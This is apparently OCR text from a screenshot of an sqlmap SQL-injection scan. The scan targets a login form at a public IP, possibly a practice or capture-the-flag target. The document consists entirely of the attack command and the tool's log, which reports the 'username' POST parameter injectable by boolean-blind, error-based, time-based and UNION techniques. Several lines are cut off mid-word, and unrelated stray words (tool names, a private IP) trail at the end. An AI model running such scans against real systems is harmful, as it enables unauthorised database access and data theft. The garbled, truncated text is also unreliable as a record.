 sqlmap -u http://35.190.155.168/5a75132eac/login --data "username=&password=" --dbms mysql
{1.5.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
lopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:39:22 /2021-05-12/
[11:39:23] [WARNING] provided value for parameter 'username' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:39:23] [WARNING] provided value for parameter 'password' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:39:23] [INFO] testing connection to the target URL
[11:39:23] [INFO] testing if the target URL content is stable
[11:39:23] [INFO] target URL content is stable
[11:39:23] [INFO] testing if POST parameter 'username' is dynamic
[11:39:24] [WARNING] POST parameter 'username' does not appear to be dynamic
[11:39:24] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[11:39:24] [INFO] testing for SQL injection on POST parameter 'username'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[11:39:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:39:31] [WARNING] reflective value(s) found and filtering out
[11:39:32] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:39:33] [INFO] testing 'Generic inline queries'
[11:39:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:39:41] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:39:49] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[11:39:51] [INFO] POST parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable
[11:39:51] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:39:51] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:39:51] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:39:51] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:39:51] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[11:39:51] [WARNING] potential permission problems detected ('command denied')
[11:39:52] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[11:39:52] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[11:39:52] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:39:52] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:39:52] [INFO] POST parameter 'username' is 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[11:39:52] [INFO] testing 'MySQL inline queries'
[11:39:52] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[11:39:53] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[11:39:53] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[11:39:53] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[11:39:53] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[11:39:53] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[11:39:53] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[11:40:04] [INFO] POST parameter 'username' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[11:40:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:40:04] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:40:04] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:40:04] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range f
y injection technique test
[11:40:05] [INFO] target URL appears to have 1 column in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] y
[11:40:26] [INFO] target URL appears to be UNION injectable with 1 columns
[11:40:27] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[11:40:31] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[11:40:35] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[11:40:39] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[11:40:42] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[11:40:46] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[11:40:50] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[11:40:54] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[11:40:57] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
github
burpsuite
192.168.1.3
portswigger
youtube